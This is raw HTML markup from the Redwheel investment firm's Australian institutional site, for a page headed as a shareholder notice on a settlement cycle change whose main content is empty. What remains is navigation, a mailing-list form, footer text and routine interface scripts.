	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2064 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1664 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3904 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1667 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3905 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1668 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/au/en/institutional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1657 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1673 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children kurtosys-nav__item-3658 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Sustainability">
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3723 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1871" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability at Redwheel</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3724 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1872" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Stewardship</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3725 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1873" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Strategy</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3726 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/au/en/institutional/sustainability/#kurtosys-tabs-control-1874" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Greenwheel</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1658 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3964 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
							</div>
				</header>
		
<main id="main" class="site-main post-3180 document type-document status-publish hentry document-type-shareholder-notices" role="main">
	<div class="page-content">
			</div>
</main>

		<div data-elementor-type="footer" data-elementor-id="1849" class="elementor elementor-1849 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-47250813 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47250813" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-24d2cc9b" data-id="24d2cc9b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de3f2d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7de3f2d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4e0dce5d" data-id="4e0dce5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-18cc6935 elementor-widget elementor-widget-heading" data-id="18cc6935" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sign up to our mailing list</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3a08566c elementor-button-align-start elementor-widget elementor-widget-form" data-id="3a08566c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Email Sign Up">
			<input type="hidden" name="post_id" value="1849"/>
			<input type="hidden" name="form_id" value="3a08566c"/>
			<input type="hidden" name="referer_title" value="Notice to shareholders (Change to settlement cycle) | Institutional | Redwheel" />

							<input type="hidden" name="queried_id" value="3180"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email address							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your email address" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-reCAPTCHA_footer elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-reCAPTCHA_footer"><div class="elementor-g-recaptcha" data-sitekey="6LeliBUgAAAAALWfZoFIU9JWeUbY1HkuTN-huh5O" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-46610c14 elementor-widget elementor-widget-image" data-id="46610c14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/ad48c9cdd4d01597803aa206d24a29b7/rwc-logo-black.svg" class="attachment-full size-full wp-image-1848" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a53e4e4" data-id="a53e4e4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-21080921 elementor-widget elementor-widget-kurtosys-nav-menu" data-id="21080921" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-1-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1825 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1830 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1980 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1827 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/disclaimer/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Disclaimer</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1828 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/privacy-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Privacy Policy</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1826 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/cookie-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Cookie Policy</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-2209 kurtosys-nav__item" role="none"><a href="https://www2.redwheel.com/managesubscription" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Preference Center</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-2833 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/security-alert/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Security Alerts</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c9ec59a" data-id="7c9ec59a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1fec7e18 elementor-widget elementor-widget-heading" data-id="1fec7e18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Ready to start talking?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-074b55b elementor-widget elementor-widget-kurtosys-nav-menu" data-id="074b55b" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-3-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3040 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-89e39b7 elementor-button-no-animation elementor-widget elementor-widget-button" data-id="89e39b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.linkedin.com/company/rwc/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fab fa-linkedin"></i>			</span>
						<span class="elementor-button-text">Follow us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-32521097 elementor-widget elementor-widget-text-editor" data-id="32521097" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited. The term “Redwheel” may include any one or more Redwheel regulated entities including RWC Asset Management LLP, which is authorised and regulated by the Financial Conduct Authority in the United Kingdom (“RWC”). RWC is incorporated in England and Wales with its registered office at Verde 4th Floor, 10 Bressenden Place, London, SW1E 5DH, United Kingdom and its registered number is OC332015.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-abfb2b3 rwc-footer-styles elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abfb2b3" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60574bec" data-id="60574bec" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-434058d6 elementor-widget elementor-widget-ksys-html-js-widget" data-id="434058d6" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">/*Global Contact Us button start */

jQuery(function($) {
    function horizontal(){
        var H = $(window).height();
        if(H < 460){
            $(document.body).addClass('rwc-horizontal-body');
        }else{
            $(document.body).removeClass('rwc-horizontal-body');
        }
    }
    $(window).resize(function () {
        horizontal();
    });
    horizontal();
});

/*Global Contact Us button finish*/





/* Sustainability dropdown - START */
document.querySelectorAll('.sustainability-flyout .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
 
            if (targetElement) {
                targetElement.click();
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



//mobile

document.querySelectorAll('.sustainability-flyout-mobile .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
                console.log("item", item)
            if (item) {
                item.click();
            }

            if (targetElement) {
                const targetPosition = targetElement.getBoundingClientRect().top + window.scrollY;
                targetElement.click();

                setTimeout(() => {
                    window.scrollTo({
                        top: targetPosition - 122,
                        behavior: 'smooth'
                    });
                }, 500);
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



/* Sustainability dropdown - END */
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-37cfcc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37cfcc8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b414c0f" data-id="b414c0f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c34b08 elementor-widget elementor-widget-ksys-html-js-widget" data-id="0c34b08" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">(function () {
  // Select target elements
  const targetElements = document.querySelectorAll(
    ".advanced-filter-taxonomy .elementor-row > div .kurtosys-select"
  );
  const targetClassName = "select-in-use";

  // Create observer instance
  const observer = new MutationObserver((mutationsList) => {
    mutationsList.forEach((mutation) => {
      if (mutation.type === "attributes" && mutation.attributeName === "class") {
        const element = mutation.target;
        const oldClasses = mutation.oldValue ? mutation.oldValue.split(" ") : [];
        const newClasses = element.classList.value.split(" ");

        if (
          !oldClasses.includes(targetClassName) &&
          newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} added to`, element);
          runCode();
        }

        if (
          oldClasses.includes(targetClassName) &&
          !newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} removed from`, element);
        }
      }
    });
  });

  // Observer config
  const config = {
    attributes: true,
    attributeFilter: ["class"],
    attributeOldValue: true,
  };

  // Observe all matching elements
  targetElements.forEach((element) => {
    observer.observe(element, config);
  });

  // Style function
  function runCode() {
    const style = document.createElement("style");
    style.textContent = `
        .elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive::before {
            cursor: none !important;
        }
    `;
    document.head.appendChild(style);

    document.querySelectorAll(".elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive")
      .forEach((el) => {
        el.style.cssText = `
                cursor: none;
                background-color: #e0e0e0;
                opacity: 0.5;
                color: #888;
            `;
      });
  }
})()</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e1f3eaa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1f3eaa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4194aa8" data-id="4194aa8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
<script type='text/javascript'>
/* <![CDATA[ */
var rankMath = {"version":"1.0.22","ajaxurl":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-admin\/admin-ajax.php","adminurl":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-admin\/admin.php","security":"0fd13648e2"};

/* ]]> */
</script>
<style id="elementor-post-3813">.elementor-3813 .elementor-element.elementor-element-1af04ff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3813 .elementor-element.elementor-element-1af04ff > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3813 .elementor-element.elementor-element-dde5ed0{text-align:left;}.elementor-3813 .elementor-element.elementor-element-dde5ed0 img{width:180px;}.elementor-3813 .elementor-element.elementor-element-dde5ed0 > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-bc-flex-widget .elementor-3813 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3813 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3813 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3813 .elementor-element.elementor-element-4339851 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3813 .elementor-element.elementor-element-4339851 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3813 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-3813 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-3813 .elementor-element.elementor-element-0c7dedf .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;fill:#131313;color:#131313;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-3813 .elementor-element.elementor-element-0c7dedf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3813 .elementor-element.elementor-element-0c7dedf{width:auto;max-width:auto;}.elementor-3813 .elementor-element.elementor-element-6a66194:not(.elementor-motion-effects-element-type-background), .elementor-3813 .elementor-element.elementor-element-6a66194 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3813 .elementor-element.elementor-element-6a66194{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3813 .elementor-element.elementor-element-6a66194 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3813 .elementor-element.elementor-element-8a9e6be > .elementor-container{min-height:400px;}.elementor-3813 .elementor-element.elementor-element-d884265 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3813 .elementor-element.elementor-element-d884265 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3813 .elementor-element.elementor-element-8a9e6be:not(.elementor-motion-effects-element-type-background), .elementor-3813 .elementor-element.elementor-element-8a9e6be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3813 .elementor-element.elementor-element-8a9e6be{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2000;}.elementor-3813 .elementor-element.elementor-element-8a9e6be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-3813 .dialog-message{width:100vw;height:500px;align-items:flex-start;}#elementor-popup-modal-3813{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-3813 .dialog-widget-content{background-color:#F1F1F1;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-3813 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3813 .elementor-element.elementor-element-f02a8e3 > .elementor-widget-container{padding:10px 10px 10px 10px;}}@media(max-width:768px){.elementor-3813 .elementor-element.elementor-element-1af04ff{width:100%;}.elementor-bc-flex-widget .elementor-3813 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3813 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3813 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-3813 .elementor-element.elementor-element-0c7dedf .elementor-button{font-size:15px;}}@media(max-width:1024px) and (min-width:769px){.elementor-3813 .elementor-element.elementor-element-1af04ff{width:50%;}.elementor-3813 .elementor-element.elementor-element-4339851{width:50%;}}/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="3813" class="elementor elementor-3813 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6a66194 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a66194" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af04ff" data-id="1af04ff" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dde5ed0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="dde5ed0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/au/en/institutional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2021/08/974a21f691b4019fb56afa58aa7ff79c/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1343" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4339851" data-id="4339851" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c7dedf elementor-widget__width-auto elementor-align-right elementor-widget elementor-widget-button" data-id="0c7dedf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
